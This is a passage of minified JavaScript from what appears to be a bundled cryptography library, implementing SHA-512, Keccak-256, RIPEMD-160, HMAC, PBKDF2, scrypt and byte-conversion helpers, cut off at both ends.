rotr32L=(h,_l)=>h;const rotlSH=(h,l,s)=>h<<s|l>>>32-s;const rotlSL=(h,l,s)=>l<<s|h>>>32-s;const rotlBH=(h,l,s)=>l<<s-32|h>>>64-s;const rotlBL=(h,l,s)=>h<<s-32|l>>>64-s;function add(Ah,Al,Bh,Bl){const l=(Al>>>0)+(Bl>>>0);return{h:Ah+Bh+(l/2**32|0)|0,l:l|0}}const add3L=(Al,Bl,Cl)=>(Al>>>0)+(Bl>>>0)+(Cl>>>0);const add3H=(low,Ah,Bh,Ch)=>Ah+Bh+Ch+(low/2**32|0)|0;const add4L=(Al,Bl,Cl,Dl)=>(Al>>>0)+(Bl>>>0)+(Cl>>>0)+(Dl>>>0);const add4H=(low,Ah,Bh,Ch,Dh)=>Ah+Bh+Ch+Dh+(low/2**32|0)|0;const add5L=(Al,Bl,Cl,Dl,El)=>(Al>>>0)+(Bl>>>0)+(Cl>>>0)+(Dl>>>0)+(El>>>0);const add5H=(low,Ah,Bh,Ch,Dh,Eh)=>Ah+Bh+Ch+Dh+Eh+(low/2**32|0)|0;const u64={fromBig:fromBig,split:split$1,toBig:toBig,shrSH:shrSH,shrSL:shrSL,rotrSH:rotrSH,rotrSL:rotrSL,rotrBH:rotrBH,rotrBL:rotrBL,rotr32H:rotr32H,rotr32L:rotr32L,rotlSH:rotlSH,rotlSL:rotlSL,rotlBH:rotlBH,rotlBL:rotlBL,add:add,add3L:add3L,add3H:add3H,add4L:add4L,add4H:add4H,add5H:add5H,add5L:add5L};var u64$1=u64;const[SHA512_Kh,SHA512_Kl]=(()=>u64$1.split(["0x428a2f98d728ae22","0x7137449123ef65cd","0xb5c0fbcfec4d3b2f","0xe9b5dba58189dbbc","0x3956c25bf348b538","0x59f111f1b605d019","0x923f82a4af194f9b","0xab1c5ed5da6d8118","0xd807aa98a3030242","0x12835b0145706fbe","0x243185be4ee4b28c","0x550c7dc3d5ffb4e2","0x72be5d74f27b896f","0x80deb1fe3b1696b1","0x9bdc06a725c71235","0xc19bf174cf692694","0xe49b69c19ef14ad2","0xefbe4786384f25e3","0x0fc19dc68b8cd5b5","0x240ca1cc77ac9c65","0x2de92c6f592b0275","0x4a7484aa6ea6e483","0x5cb0a9dcbd41fbd4","0x76f988da831153b5","0x983e5152ee66dfab","0xa831c66d2db43210","0xb00327c898fb213f","0xbf597fc7beef0ee4","0xc6e00bf33da88fc2","0xd5a79147930aa725","0x06ca6351e003826f","0x142929670a0e6e70","0x27b70a8546d22ffc","0x2e1b21385c26c926","0x4d2c6dfc5ac42aed","0x53380d139d95b3df","0x650a73548baf63de","0x766a0abb3c77b2a8","0x81c2c92e47edaee6","0x92722c851482353b","0xa2bfe8a14cf10364","0xa81a664bbc423001","0xc24b8b70d0f89791","0xc76c51a30654be30","0xd192e819d6ef5218","0xd69906245565a910","0xf40e35855771202a","0x106aa07032bbd1b8","0x19a4c116b8d2d0c8","0x1e376c085141ab53","0x2748774cdf8eeb99","0x34b0bcb5e19b48a8","0x391c0cb3c5c95a63","0x4ed8aa4ae3418acb","0x5b9cca4f7763e373","0x682e6ff3d6b2b8a3","0x748f82ee5defb2fc","0x78a5636f43172f60","0x84c87814a1f0ab72","0x8cc702081a6439ec","0x90befffa23631e28","0xa4506cebde82bde9","0xbef9a3f7b2c67915","0xc67178f2e372532b","0xca273eceea26619c","0xd186b8c721c0c207","0xeada7dd6cde0eb1e","0xf57d4f7fee6ed178","0x06f067aa72176fba","0x0a637dc5a2c898a6","0x113f9804bef90dae","0x1b710b35131c471b","0x28db77f523047d84","0x32caab7b40c72493","0x3c9ebe0a15c9bebc","0x431d67c49c100d4c","0x4cc5d4becb3e42b6","0x597f299cfc657e2a","0x5fcb6fab3ad6faec","0x6c44198c4a475817"].map(n=>BigInt(n))))();const SHA512_W_H=new Uint32Array(80);const SHA512_W_L=new Uint32Array(80);class SHA512 extends SHA2{constructor(){super(128,64,16,false);this.Ah=1779033703|0;this.Al=4089235720|0;this.Bh=3144134277|0;this.Bl=2227873595|0;this.Ch=1013904242|0;this.Cl=4271175723|0;this.Dh=2773480762|0;this.Dl=1595750129|0;this.Eh=1359893119|0;this.El=2917565137|0;this.Fh=2600822924|0;this.Fl=725511199|0;this.Gh=528734635|0;this.Gl=4215389547|0;this.Hh=1541459225|0;this.Hl=327033209|0}get(){const{Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl}=this;return[Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl]}set(Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl){this.Ah=Ah|0;this.Al=Al|0;this.Bh=Bh|0;this.Bl=Bl|0;this.Ch=Ch|0;this.Cl=Cl|0;this.Dh=Dh|0;this.Dl=Dl|0;this.Eh=Eh|0;this.El=El|0;this.Fh=Fh|0;this.Fl=Fl|0;this.Gh=Gh|0;this.Gl=Gl|0;this.Hh=Hh|0;this.Hl=Hl|0}process(view,offset){for(let i=0;i<16;i++,offset+=4){SHA512_W_H[i]=view.getUint32(offset);SHA512_W_L[i]=view.getUint32(offset+=4)}for(let i=16;i<80;i++){const W15h=SHA512_W_H[i-15]|0;const W15l=SHA512_W_L[i-15]|0;const s0h=u64$1.rotrSH(W15h,W15l,1)^u64$1.rotrSH(W15h,W15l,8)^u64$1.shrSH(W15h,W15l,7);const s0l=u64$1.rotrSL(W15h,W15l,1)^u64$1.rotrSL(W15h,W15l,8)^u64$1.shrSL(W15h,W15l,7);const W2h=SHA512_W_H[i-2]|0;const W2l=SHA512_W_L[i-2]|0;const s1h=u64$1.rotrSH(W2h,W2l,19)^u64$1.rotrBH(W2h,W2l,61)^u64$1.shrSH(W2h,W2l,6);const s1l=u64$1.rotrSL(W2h,W2l,19)^u64$1.rotrBL(W2h,W2l,61)^u64$1.shrSL(W2h,W2l,6);const SUMl=u64$1.add4L(s0l,s1l,SHA512_W_L[i-7],SHA512_W_L[i-16]);const SUMh=u64$1.add4H(SUMl,s0h,s1h,SHA512_W_H[i-7],SHA512_W_H[i-16]);SHA512_W_H[i]=SUMh|0;SHA512_W_L[i]=SUMl|0}let{Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl}=this;for(let i=0;i<80;i++){const sigma1h=u64$1.rotrSH(Eh,El,14)^u64$1.rotrSH(Eh,El,18)^u64$1.rotrBH(Eh,El,41);const sigma1l=u64$1.rotrSL(Eh,El,14)^u64$1.rotrSL(Eh,El,18)^u64$1.rotrBL(Eh,El,41);const CHIh=Eh&Fh^~Eh&Gh;const CHIl=El&Fl^~El&Gl;const T1ll=u64$1.add5L(Hl,sigma1l,CHIl,SHA512_Kl[i],SHA512_W_L[i]);const T1h=u64$1.add5H(T1ll,Hh,sigma1h,CHIh,SHA512_Kh[i],SHA512_W_H[i]);const T1l=T1ll|0;const sigma0h=u64$1.rotrSH(Ah,Al,28)^u64$1.rotrBH(Ah,Al,34)^u64$1.rotrBH(Ah,Al,39);const sigma0l=u64$1.rotrSL(Ah,Al,28)^u64$1.rotrBL(Ah,Al,34)^u64$1.rotrBL(Ah,Al,39);const MAJh=Ah&Bh^Ah&Ch^Bh&Ch;const MAJl=Al&Bl^Al&Cl^Bl&Cl;Hh=Gh|0;Hl=Gl|0;Gh=Fh|0;Gl=Fl|0;Fh=Eh|0;Fl=El|0;({h:Eh,l:El}=u64$1.add(Dh|0,Dl|0,T1h|0,T1l|0));Dh=Ch|0;Dl=Cl|0;Ch=Bh|0;Cl=Bl|0;Bh=Ah|0;Bl=Al|0;const All=u64$1.add3L(T1l,sigma0l,MAJl);Ah=u64$1.add3H(All,T1h,sigma0h,MAJh);Al=All|0}({h:Ah,l:Al}=u64$1.add(this.Ah|0,this.Al|0,Ah|0,Al|0));({h:Bh,l:Bl}=u64$1.add(this.Bh|0,this.Bl|0,Bh|0,Bl|0));({h:Ch,l:Cl}=u64$1.add(this.Ch|0,this.Cl|0,Ch|0,Cl|0));({h:Dh,l:Dl}=u64$1.add(this.Dh|0,this.Dl|0,Dh|0,Dl|0));({h:Eh,l:El}=u64$1.add(this.Eh|0,this.El|0,Eh|0,El|0));({h:Fh,l:Fl}=u64$1.add(this.Fh|0,this.Fl|0,Fh|0,Fl|0));({h:Gh,l:Gl}=u64$1.add(this.Gh|0,this.Gl|0,Gh|0,Gl|0));({h:Hh,l:Hl}=u64$1.add(this.Hh|0,this.Hl|0,Hh|0,Hl|0));this.set(Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl)}roundClean(){SHA512_W_H.fill(0);SHA512_W_L.fill(0)}destroy(){this.buffer.fill(0);this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0)}}const sha512$1=wrapConstructor(()=>new SHA512);function getGlobal$1(){if(typeof self!=="undefined"){return self}if(typeof window!=="undefined"){return window}if(typeof global!=="undefined"){return global}throw new Error("unable to locate global object")}const anyGlobal=getGlobal$1();const crypto=anyGlobal.crypto||anyGlobal.msCrypto;function createHash(algo){switch(algo){case"sha256":return sha256$1.create();case"sha512":return sha512$1.create()}assertArgument(false,"invalid hashing algorithm name","algorithm",algo)}function createHmac(_algo,key){const algo={sha256:sha256$1,sha512:sha512$1}[_algo];assertArgument(algo!=null,"invalid hmac algorithm","algorithm",_algo);return hmac.create(algo,key)}function pbkdf2Sync(password,salt,iterations,keylen,_algo){const algo={sha256:sha256$1,sha512:sha512$1}[_algo];assertArgument(algo!=null,"invalid pbkdf2 algorithm","algorithm",_algo);return pbkdf2$1(algo,password,salt,{c:iterations,dkLen:keylen})}function randomBytes$1(length){assert(crypto!=null,"platform does not support secure random numbers","UNSUPPORTED_OPERATION",{operation:"randomBytes"});assertArgument(Number.isInteger(length)&&length>0&&length<=1024,"invalid length","length",length);const result=new Uint8Array(length);crypto.getRandomValues(result);return result}let locked$4=false;const _computeHmac=function(algorithm,key,data){return createHmac(algorithm,key).update(data).digest()};let __computeHmac=_computeHmac;function computeHmac(algorithm,_key,_data){const key=getBytes(_key,"key");const data=getBytes(_data,"data");return hexlify(__computeHmac(algorithm,key,data))}computeHmac._=_computeHmac;computeHmac.lock=function(){locked$4=true};computeHmac.register=function(func){if(locked$4){throw new Error("computeHmac is locked")}__computeHmac=func};Object.freeze(computeHmac);const[SHA3_PI,SHA3_ROTL,_SHA3_IOTA]=[[],[],[]];const _0n$4=BigInt(0);const _1n$5=BigInt(1);const _2n$3=BigInt(2);const _7n=BigInt(7);const _256n=BigInt(256);const _0x71n=BigInt(113);for(let round=0,R=_1n$5,x=1,y=0;round<24;round++){[x,y]=[y,(2*x+3*y)%5];SHA3_PI.push(2*(5*y+x));SHA3_ROTL.push((round+1)*(round+2)/2%64);let t=_0n$4;for(let j=0;j<7;j++){R=(R<<_1n$5^(R>>_7n)*_0x71n)%_256n;if(R&_2n$3)t^=_1n$5<<(_1n$5<<BigInt(j))-_1n$5}_SHA3_IOTA.push(t)}const[SHA3_IOTA_H,SHA3_IOTA_L]=split$1(_SHA3_IOTA,true);const rotlH=(h,l,s)=>s>32?rotlBH(h,l,s):rotlSH(h,l,s);const rotlL=(h,l,s)=>s>32?rotlBL(h,l,s):rotlSL(h,l,s);function keccakP(s,rounds=24){const B=new Uint32Array(5*2);for(let round=24-rounds;round<24;round++){for(let x=0;x<10;x++)B[x]=s[x]^s[x+10]^s[x+20]^s[x+30]^s[x+40];for(let x=0;x<10;x+=2){const idx1=(x+8)%10;const idx0=(x+2)%10;const B0=B[idx0];const B1=B[idx0+1];const Th=rotlH(B0,B1,1)^B[idx1];const Tl=rotlL(B0,B1,1)^B[idx1+1];for(let y=0;y<50;y+=10){s[x+y]^=Th;s[x+y+1]^=Tl}}let curH=s[2];let curL=s[3];for(let t=0;t<24;t++){const shift=SHA3_ROTL[t];const Th=rotlH(curH,curL,shift);const Tl=rotlL(curH,curL,shift);const PI=SHA3_PI[t];curH=s[PI];curL=s[PI+1];s[PI]=Th;s[PI+1]=Tl}for(let y=0;y<50;y+=10){for(let x=0;x<10;x++)B[x]=s[y+x];for(let x=0;x<10;x++)s[y+x]^=~B[(x+2)%10]&B[(x+4)%10]}s[0]^=SHA3_IOTA_H[round];s[1]^=SHA3_IOTA_L[round]}B.fill(0)}class Keccak extends Hash{constructor(blockLen,suffix,outputLen,enableXOF=false,rounds=24){super();this.blockLen=blockLen;this.suffix=suffix;this.outputLen=outputLen;this.enableXOF=enableXOF;this.rounds=rounds;this.pos=0;this.posOut=0;this.finished=false;this.destroyed=false;number(outputLen);if(0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200);this.state32=u32(this.state)}keccak(){keccakP(this.state32,this.rounds);this.posOut=0;this.pos=0}update(data){exists(this);const{blockLen,state}=this;data=toBytes(data);const len=data.length;for(let pos=0;pos<len;){const take=Math.min(blockLen-this.pos,len-pos);for(let i=0;i<take;i++)state[this.pos++]^=data[pos++];if(this.pos===blockLen)this.keccak()}return this}finish(){if(this.finished)return;this.finished=true;const{state,suffix,pos,blockLen}=this;state[pos]^=suffix;if((suffix&128)!==0&&pos===blockLen-1)this.keccak();state[blockLen-1]^=128;this.keccak()}writeInto(out){exists(this,false);bytes(out);this.finish();const bufferOut=this.state;const{blockLen}=this;for(let pos=0,len=out.length;pos<len;){if(this.posOut>=blockLen)this.keccak();const take=Math.min(blockLen-this.posOut,len-pos);out.set(bufferOut.subarray(this.posOut,this.posOut+take),pos);this.posOut+=take;pos+=take}return out}xofInto(out){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(out)}xof(bytes){number(bytes);return this.xofInto(new Uint8Array(bytes))}digestInto(out){output(out,this);if(this.finished)throw new Error("digest() was already called");this.writeInto(out);this.destroy();return out}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=true;this.state.fill(0)}_cloneInto(to){const{blockLen,suffix,outputLen,rounds,enableXOF}=this;to||(to=new Keccak(blockLen,suffix,outputLen,enableXOF,rounds));to.state32.set(this.state32);to.pos=this.pos;to.posOut=this.posOut;to.finished=this.finished;to.rounds=rounds;to.suffix=suffix;to.outputLen=outputLen;to.enableXOF=enableXOF;to.destroyed=this.destroyed;return to}}const gen=(suffix,blockLen,outputLen)=>wrapConstructor(()=>new Keccak(blockLen,suffix,outputLen));const keccak_256=gen(1,136,256/8);let locked$3=false;const _keccak256=function(data){return keccak_256(data)};let __keccak256=_keccak256;function keccak256(_data){const data=getBytes(_data,"data");return hexlify(__keccak256(data))}keccak256._=_keccak256;keccak256.lock=function(){locked$3=true};keccak256.register=function(func){if(locked$3){throw new TypeError("keccak256 is locked")}__keccak256=func};Object.freeze(keccak256);const Rho=new Uint8Array([7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8]);const Id=Uint8Array.from({length:16},(_,i)=>i);const Pi=Id.map(i=>(9*i+5)%16);let idxL=[Id];let idxR=[Pi];for(let i=0;i<4;i++)for(let j of[idxL,idxR])j.push(j[i].map(k=>Rho[k]));const shifts=[[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8],[12,13,11,15,6,9,9,7,12,15,11,13,7,8,7,7],[13,15,14,11,7,7,6,8,13,14,13,12,5,5,6,9],[14,11,12,14,8,6,5,5,15,12,15,14,9,9,8,6],[15,12,13,13,9,5,8,6,14,11,12,11,8,6,5,5]].map(i=>new Uint8Array(i));const shiftsL=idxL.map((idx,i)=>idx.map(j=>shifts[i][j]));const shiftsR=idxR.map((idx,i)=>idx.map(j=>shifts[i][j]));const Kl=new Uint32Array([0,1518500249,1859775393,2400959708,2840853838]);const Kr=new Uint32Array([1352829926,1548603684,1836072691,2053994217,0]);const rotl$1=(word,shift)=>word<<shift|word>>>32-shift;function f(group,x,y,z){if(group===0)return x^y^z;else if(group===1)return x&y|~x&z;else if(group===2)return(x|~y)^z;else if(group===3)return x&z|y&~z;else return x^(y|~z)}const BUF=new Uint32Array(16);class RIPEMD160 extends SHA2{constructor(){super(64,20,8,true);this.h0=1732584193|0;this.h1=4023233417|0;this.h2=2562383102|0;this.h3=271733878|0;this.h4=3285377520|0}get(){const{h0,h1,h2,h3,h4}=this;return[h0,h1,h2,h3,h4]}set(h0,h1,h2,h3,h4){this.h0=h0|0;this.h1=h1|0;this.h2=h2|0;this.h3=h3|0;this.h4=h4|0}process(view,offset){for(let i=0;i<16;i++,offset+=4)BUF[i]=view.getUint32(offset,true);let al=this.h0|0,ar=al,bl=this.h1|0,br=bl,cl=this.h2|0,cr=cl,dl=this.h3|0,dr=dl,el=this.h4|0,er=el;for(let group=0;group<5;group++){const rGroup=4-group;const hbl=Kl[group],hbr=Kr[group];const rl=idxL[group],rr=idxR[group];const sl=shiftsL[group],sr=shiftsR[group];for(let i=0;i<16;i++){const tl=rotl$1(al+f(group,bl,cl,dl)+BUF[rl[i]]+hbl,sl[i])+el|0;al=el,el=dl,dl=rotl$1(cl,10)|0,cl=bl,bl=tl}for(let i=0;i<16;i++){const tr=rotl$1(ar+f(rGroup,br,cr,dr)+BUF[rr[i]]+hbr,sr[i])+er|0;ar=er,er=dr,dr=rotl$1(cr,10)|0,cr=br,br=tr}}this.set(this.h1+cl+dr|0,this.h2+dl+er|0,this.h3+el+ar|0,this.h4+al+br|0,this.h0+bl+cr|0)}roundClean(){BUF.fill(0)}destroy(){this.destroyed=true;this.buffer.fill(0);this.set(0,0,0,0,0)}}const ripemd160$1=wrapConstructor(()=>new RIPEMD160);let locked$2=false;const _ripemd160=function(data){return ripemd160$1(data)};let __ripemd160=_ripemd160;function ripemd160(_data){const data=getBytes(_data,"data");return hexlify(__ripemd160(data))}ripemd160._=_ripemd160;ripemd160.lock=function(){locked$2=true};ripemd160.register=function(func){if(locked$2){throw new TypeError("ripemd160 is locked")}__ripemd160=func};Object.freeze(ripemd160);let locked$1=false;const _pbkdf2=function(password,salt,iterations,keylen,algo){return pbkdf2Sync(password,salt,iterations,keylen,algo)};let __pbkdf2=_pbkdf2;function pbkdf2(_password,_salt,iterations,keylen,algo){const password=getBytes(_password,"password");const salt=getBytes(_salt,"salt");return hexlify(__pbkdf2(password,salt,iterations,keylen,algo))}pbkdf2._=_pbkdf2;pbkdf2.lock=function(){locked$1=true};pbkdf2.register=function(func){if(locked$1){throw new Error("pbkdf2 is locked")}__pbkdf2=func};Object.freeze(pbkdf2);let locked=false;const _randomBytes=function(length){return new Uint8Array(randomBytes$1(length))};let __randomBytes=_randomBytes;function randomBytes(length){return __randomBytes(length)}randomBytes._=_randomBytes;randomBytes.lock=function(){locked=true};randomBytes.register=function(func){if(locked){throw new Error("randomBytes is locked")}__randomBytes=func};Object.freeze(randomBytes);const rotl=(a,b)=>a<<b|a>>>32-b;function XorAndSalsa(prev,pi,input,ii,out,oi){let y00=prev[pi++]^input[ii++],y01=prev[pi++]^input[ii++];let y02=prev[pi++]^input[ii++],y03=prev[pi++]^input[ii++];let y04=prev[pi++]^input[ii++],y05=prev[pi++]^input[ii++];let y06=prev[pi++]^input[ii++],y07=prev[pi++]^input[ii++];let y08=prev[pi++]^input[ii++],y09=prev[pi++]^input[ii++];let y10=prev[pi++]^input[ii++],y11=prev[pi++]^input[ii++];let y12=prev[pi++]^input[ii++],y13=prev[pi++]^input[ii++];let y14=prev[pi++]^input[ii++],y15=prev[pi++]^input[ii++];let x00=y00,x01=y01,x02=y02,x03=y03,x04=y04,x05=y05,x06=y06,x07=y07,x08=y08,x09=y09,x10=y10,x11=y11,x12=y12,x13=y13,x14=y14,x15=y15;for(let i=0;i<8;i+=2){x04^=rotl(x00+x12|0,7);x08^=rotl(x04+x00|0,9);x12^=rotl(x08+x04|0,13);x00^=rotl(x12+x08|0,18);x09^=rotl(x05+x01|0,7);x13^=rotl(x09+x05|0,9);x01^=rotl(x13+x09|0,13);x05^=rotl(x01+x13|0,18);x14^=rotl(x10+x06|0,7);x02^=rotl(x14+x10|0,9);x06^=rotl(x02+x14|0,13);x10^=rotl(x06+x02|0,18);x03^=rotl(x15+x11|0,7);x07^=rotl(x03+x15|0,9);x11^=rotl(x07+x03|0,13);x15^=rotl(x11+x07|0,18);x01^=rotl(x00+x03|0,7);x02^=rotl(x01+x00|0,9);x03^=rotl(x02+x01|0,13);x00^=rotl(x03+x02|0,18);x06^=rotl(x05+x04|0,7);x07^=rotl(x06+x05|0,9);x04^=rotl(x07+x06|0,13);x05^=rotl(x04+x07|0,18);x11^=rotl(x10+x09|0,7);x08^=rotl(x11+x10|0,9);x09^=rotl(x08+x11|0,13);x10^=rotl(x09+x08|0,18);x12^=rotl(x15+x14|0,7);x13^=rotl(x12+x15|0,9);x14^=rotl(x13+x12|0,13);x15^=rotl(x14+x13|0,18)}out[oi++]=y00+x00|0;out[oi++]=y01+x01|0;out[oi++]=y02+x02|0;out[oi++]=y03+x03|0;out[oi++]=y04+x04|0;out[oi++]=y05+x05|0;out[oi++]=y06+x06|0;out[oi++]=y07+x07|0;out[oi++]=y08+x08|0;out[oi++]=y09+x09|0;out[oi++]=y10+x10|0;out[oi++]=y11+x11|0;out[oi++]=y12+x12|0;out[oi++]=y13+x13|0;out[oi++]=y14+x14|0;out[oi++]=y15+x15|0}function BlockMix(input,ii,out,oi,r){let head=oi+0;let tail=oi+16*r;for(let i=0;i<16;i++)out[tail+i]=input[ii+(2*r-1)*16+i];for(let i=0;i<r;i++,head+=16,ii+=16){XorAndSalsa(out,tail,input,ii,out,head);if(i>0)tail+=16;XorAndSalsa(out,head,input,ii+=16,out,tail)}}function scryptInit(password,salt,_opts){const opts=checkOpts({dkLen:32,asyncTick:10,maxmem:1024**3+1024},_opts);const{N,r,p,dkLen,asyncTick,maxmem,onProgress}=opts;number(N);number(r);number(p);number(dkLen);number(asyncTick);number(maxmem);if(onProgress!==undefined&&typeof onProgress!=="function")throw new Error("progressCb should be function");const blockSize=128*r;const blockSize32=blockSize/4;if(N<=1||(N&N-1)!==0||N>=2**(blockSize/8)||N>2**32){throw new Error("Scrypt: N must be larger than 1, a power of 2, less than 2^(128 * r / 8) and less than 2^32")}if(p<0||p>(2**32-1)*32/blockSize){throw new Error("Scrypt: p must be a positive integer less than or equal to ((2^32 - 1) * 32) / (128 * r)")}if(dkLen<0||dkLen>(2**32-1)*32){throw new Error("Scrypt: dkLen should be positive integer less than or equal to (2^32 - 1) * 32")}const memUsed=blockSize*(N+p);if(memUsed>maxmem){throw new Error(`Scrypt: parameters too large, ${memUsed} (128 * r * (N + p)) > ${maxmem} (maxmem)`)}const B=pbkdf2$1(sha256$1,password,salt,{c:1,dkLen:blockSize*p});const B32=u32(B);const V=u32(new Uint8Array(blockSize*N));const tmp=u32(new Uint8Array(blockSize));let blockMixCb=()=>{};if(onProgress){const totalBlockMix=2*N*p;const callbackPer=Math.max(Math.floor(totalBlockMix/1e4),1);let blockMixCnt=0;blockMixCb=()=>{blockMixCnt++;if(onProgress&&(!(blockMixCnt%callbackPer)||blockMixCnt===totalBlockMix))onProgress(blockMixCnt/totalBlockMix)}}return{N:N,r:r,p:p,dkLen:dkLen,blockSize32:blockSize32,V:V,B32:B32,B:B,tmp:tmp,blockMixCb:blockMixCb,asyncTick:asyncTick}}function scryptOutput(password,dkLen,B,V,tmp){const res=pbkdf2$1(sha256$1,password,B,{c:1,dkLen:dkLen});B.fill(0);V.fill(0);tmp.fill(0);return res}function scrypt$1(password,salt,opts){const{N,r,p,dkLen,blockSize32,V,B32,B,tmp,blockMixCb}=scryptInit(password,salt,opts);for(let pi=0;pi<p;pi++){const Pi=blockSize32*pi;for(let i=0;i<blockSize32;i++)V[i]=B32[Pi+i];for(let i=0,pos=0;i<N-1;i++){BlockMix(V,pos,V,pos+=blockSize32,r);blockMixCb()}BlockMix(V,(N-1)*blockSize32,B32,Pi,r);blockMixCb();for(let i=0;i<N;i++){const j=B32[Pi+blockSize32-16]%N;for(let k=0;k<blockSize32;k++)tmp[k]=B32[Pi+k]^V[j*blockSize32+k];BlockMix(tmp,0,B32,Pi,r);blockMixCb()}}return scryptOutput(password,dkLen,B,V,tmp)}async function scryptAsync(password,salt,opts){const{N,r,p,dkLen,blockSize32,V,B32,B,tmp,blockMixCb,asyncTick}=scryptInit(password,salt,opts);for(let pi=0;pi<p;pi++){const Pi=blockSize32*pi;for(let i=0;i<blockSize32;i++)V[i]=B32[Pi+i];let pos=0;await asyncLoop(N-1,asyncTick,()=>{BlockMix(V,pos,V,pos+=blockSize32,r);blockMixCb()});BlockMix(V,(N-1)*blockSize32,B32,Pi,r);blockMixCb();await asyncLoop(N,asyncTick,()=>{const j=B32[Pi+blockSize32-16]%N;for(let k=0;k<blockSize32;k++)tmp[k]=B32[Pi+k]^V[j*blockSize32+k];BlockMix(tmp,0,B32,Pi,r);blockMixCb()})}return scryptOutput(password,dkLen,B,V,tmp)}let lockedSync=false,lockedAsync=false;const _scryptAsync=async function(passwd,salt,N,r,p,dkLen,onProgress){return await scryptAsync(passwd,salt,{N:N,r:r,p:p,dkLen:dkLen,onProgress:onProgress})};const _scryptSync=function(passwd,salt,N,r,p,dkLen){return scrypt$1(passwd,salt,{N:N,r:r,p:p,dkLen:dkLen})};let __scryptAsync=_scryptAsync;let __scryptSync=_scryptSync;async function scrypt(_passwd,_salt,N,r,p,dkLen,progress){const passwd=getBytes(_passwd,"passwd");const salt=getBytes(_salt,"salt");return hexlify(await __scryptAsync(passwd,salt,N,r,p,dkLen,progress))}scrypt._=_scryptAsync;scrypt.lock=function(){lockedAsync=true};scrypt.register=function(func){if(lockedAsync){throw new Error("scrypt is locked")}__scryptAsync=func};Object.freeze(scrypt);function scryptSync(_passwd,_salt,N,r,p,dkLen){const passwd=getBytes(_passwd,"passwd");const salt=getBytes(_salt,"salt");return hexlify(__scryptSync(passwd,salt,N,r,p,dkLen))}scryptSync._=_scryptSync;scryptSync.lock=function(){lockedSync=true};scryptSync.register=function(func){if(lockedSync){throw new Error("scryptSync is locked")}__scryptSync=func};Object.freeze(scryptSync);const _sha256=function(data){return createHash("sha256").update(data).digest()};const _sha512=function(data){return createHash("sha512").update(data).digest()};let __sha256=_sha256;let __sha512=_sha512;let locked256=false,locked512=false;function sha256(_data){const data=getBytes(_data,"data");return hexlify(__sha256(data))}sha256._=_sha256;sha256.lock=function(){locked256=true};sha256.register=function(func){if(locked256){throw new Error("sha256 is locked")}__sha256=func};Object.freeze(sha256);function sha512(_data){const data=getBytes(_data,"data");return hexlify(__sha512(data))}sha512._=_sha512;sha512.lock=function(){locked512=true};sha512.register=function(func){if(locked512){throw new Error("sha512 is locked")}__sha512=func};Object.freeze(sha256);const _0n$3=BigInt(0);const _1n$4=BigInt(1);const _2n$2=BigInt(2);const u8a=a=>a instanceof Uint8Array;const hexes=Array.from({length:256},(_,i)=>i.toString(16).padStart(2,"0"));function bytesToHex(bytes){if(!u8a(bytes))throw new Error("Uint8Array expected");let hex="";for(let i=0;i<bytes.length;i++){hex+=hexes[bytes[i]]}return hex}function numberToHexUnpadded(num){const hex=num.toString(16);return hex.length&1?`0${hex}`:hex}function hexToNumber(hex){if(typeof hex!=="string")throw new Error("hex string expected, got "+typeof hex);return BigInt(hex===""?"0":`0x${hex}`)}function hexToBytes(hex){if(typeof hex!=="string")throw new Error("hex string expected, got "+typeof hex);const len=hex.length;if(len%2)throw new Error("padded hex string expected, got unpadded hex of length "+len);const array=new Uint8Array(len/2);for(let i=0;i<array.length;i++){const j=i*2;const hexByte=hex.slice(j,j+2);const byte=Number.parseInt(hexByte,16);if(Number.isNaN(byte)||byte<0)throw new Error("Invalid byte sequence");array[i]=byte}return array}function bytesToNumberBE(bytes){return hexToNumber(bytesToHex(bytes))}function bytesToNumberLE(bytes){if(!u8a(bytes))throw new Error("Uint8Array expected");return hexToNumber(bytesToHex(Uint8Array.from(bytes).reverse()))}function numberToBytesBE(n,len){return hexToBytes(n.toString(16).padStart(len*2,"0"))}function numberToBytesLE(n,len){return numberToBytesBE(n,len).reverse()}function numberToVarBytesBE(n){return hexToBytes(numberToHexUnpadded(n))}function ensureBytes(title,hex,expectedLength){let res;if(typeof hex==="string"){try{res=hexToBytes(hex)}catch(e){throw new Error(`${title} must be valid hex string, got "${hex}". Cause: ${e}`)}}else if(u8a(hex)){res=Uint8Array.from(hex)}else{throw new Error(`${title} must be hex string or Uint8Array`)}const len=res.length;if(typeof expectedLength==="number"&&len!==expectedLength)throw new Error(`${title} expected ${expectedLength} bytes, got ${len}`);return res}function concatBytes(...arrays){const r=new Uint8Array(arrays.reduce((sum,a)=>sum+a.length,0));let pad=0;arrays.forEach(a=>{if(!u8a(a))throw new Error("Uint8Array expected");r.set(a,pad);pad+=a.length});return r}function equalBytes(b1,b2){if(b1.length!==b2.length)return false;for(let i=0;i<b1.length;i++)if(b1[i]!==b2[i])return false;return true}function utf8ToBytes(str){if(typeof str!=="string")throw new Error(`utf8ToBytes expected string, got ${typeof str}`);return new Uint8Array((new TextEncoder).encode(str))}function bitLen(n){let len;for(len=0;n>_0n$3;n>>=_1n$4,len+=1);return len}function bitGet(n,pos){return n>>BigInt(pos)&_1n$4}const bitSet=(n,pos,value)=>{return n|(value?_1n$4:_0n$3)<<BigInt(pos)};const bitMask=n=>(_2n$2<<BigInt(n-1))-_1n$4;const u8n=data=>new Uint8Array(data);const u8fr=arr=>Uint8Array.from(arr);function createHmacDrbg(hashLen,qByteLen,hmacFn){if(typeof hashLen!=="number"||hashLen<2)throw new Error("hashLen must be a number");if(typeof qByteLen!=="number"||qByteLen<2)throw new Error("qByteLen must be a number");if(typeof hmacFn!=="function")throw new Error("hmacFn must be a function");let v=u8n(hashLen);let 